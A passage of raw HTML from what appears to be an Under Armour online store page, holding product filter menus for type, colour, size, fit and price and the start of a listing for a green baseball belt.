7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Belts" href="/en-us/c/mens/green-one_size_fits_all+adjustable-belts/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Belts</a></li><li class="text-body"><a title="Refine by product type: Gloves" href="/en-us/c/mens/green-one_size_fits_all+adjustable-gloves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Gloves</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: White" href="/en-us/c/mens/white+green-one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Black" href="/en-us/c/mens/black+green-one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: Blue" href="/en-us/c/mens/blue+green-one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Blue</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/mens/gray+green-one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: Green" data-selected="true" aria-selected="true" href="/en-us/c/mens/one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#488032"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#488032"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Green</div></div></div></a></li><li class="text-body"><a title="Refine by color: Yellow" href="/en-us/c/mens/green+yellow-one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#f9f777"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#f9f777"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Yellow</div></div></div></a></li><li class="text-body"><a title="Refine by color: Red" href="/en-us/c/mens/green+red-one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#f00000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#f00000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Red</div></div></div></a></li><li class="text-body"><a title="Refine by color: Brown" href="/en-us/c/mens/green+brown-one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#572c1a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#572c1a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Brown</div></div></div></a></li><li class="text-body"><a title="Refine by color: Assorted" href="/en-us/c/mens/green+assorted-one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><defs><pattern id="color-chip-image-Assorted" width="100%" height="100%" viewBox="0 0 32 32"><image href="https://underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8"></image></pattern></defs><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="url(&#x27;//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8&#x27;) 0 0px"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="url(&#x27;//underarmour.scene7.com/is/image/Underarmour/refinement_texture_sprite?fmt=png8&#x27;) 0 0px"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="url(#color-chip-image-Assorted)"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Assorted</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: S" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?prefn1=size&amp;prefv1=S"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>S</a></li><li class="text-body"><a title="Refine by size: M" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>M</a></li><li class="text-body"><a title="Refine by size: L" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>L</a></li><li class="text-body"><a title="Refine by size: XL" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?prefn1=size&amp;prefv1=XL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XL</a></li><li class="text-body"><a title="Refine by size: XXL" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?prefn1=size&amp;prefv1=XXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XXL</a></li><li class="text-body"><a title="Refine by size: One Size" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?prefn1=size&amp;prefv1=One+Size"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>One Size</a></li></ul></details></li><li><details id="c_fittype"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Fit (2)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_fittype" data-testid="refinement-values"><li class="text-body"><a title="Refine by fit: Loose" href="/en-us/c/mens/green-loose+one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Loose</a></li><li class="text-body"><a title="Refine by fit: Fitted" href="/en-us/c/mens/green-fitted+one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Fitted</a></li><li class="text-body"><a title="Refine by fit: Compression" href="/en-us/c/mens/green-compression+one_size_fits_all+adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Compression</a></li><li class="text-body"><a title="Refine by fit: One Size Fits All" data-selected="true" aria-selected="true" href="/en-us/c/mens/green-adjustable/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>One Size Fits All</a></li><li class="text-body"><a title="Refine by fit: Adjustable" data-selected="true" aria-selected="true" href="/en-us/c/mens/green-one_size_fits_all/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Adjustable</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: Under $25" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?pmin=0.00&amp;pmax=25.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>Under $25<!-- --> (<!-- -->1<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $25 - $50" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?pmin=25.00&amp;pmax=50.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$25 - $50<!-- --> (<!-- -->2<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $50 - $75" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?pmin=50.00&amp;pmax=75.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$50 - $75<!-- --> (<!-- -->1<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $75 - $100" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?pmin=75.00&amp;pmax=100.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$75 - $100<!-- --> (<!-- -->1<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $100 - $200" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?pmin=100.00&amp;pmax=200.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$100 - $200<!-- --> (<!-- -->1<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-1252084-301-OSFA-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/belts/ua_baseball_mens_belt/1252084.html?dwvar_1252084_color=301"><img alt="UA Baseball" title="UA Baseball" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/1252084-301_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Baseball" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_gjb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_gjb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_gjb9bsnpfivddiuqivb_"><span id="_R_gjb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 